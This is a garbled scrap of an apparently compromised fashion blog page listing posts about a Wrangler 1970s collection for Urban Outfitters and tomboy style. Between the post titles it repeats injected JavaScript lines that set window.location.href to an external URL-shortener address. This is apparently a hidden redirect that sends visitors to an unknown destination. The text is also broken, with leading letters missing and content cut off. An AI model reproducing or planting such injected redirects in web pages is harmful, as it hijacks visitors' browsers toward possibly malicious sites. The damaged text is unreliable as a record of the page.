
rangler’s 1970s Inspired Collection for
rban Outfitters
May 27, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
 Ways to Channel Tomboy Style
November 5, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";